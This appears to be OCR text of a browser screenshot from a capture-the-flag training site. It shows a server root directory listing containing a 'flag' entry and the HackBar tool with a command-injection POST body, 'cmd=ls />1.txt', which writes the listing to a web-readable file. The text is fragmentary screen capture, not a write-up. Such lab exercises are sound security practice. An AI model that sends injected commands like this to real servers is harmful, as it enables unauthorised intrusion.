 c9d00a9a-7239-41d3-8397-fcefeba533ce.training.0rays.club:8001/1.txt
Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C语言仿天天酷跑小游... 【C语言】游戏开发：... (26条消息)
bin
core
dev
etc
flag
home
lib
linuxrc
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c9d00a9a-7239-41d3-8397-fcefeba533ce.training.0rays.club:8001/1.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=ls />1.txt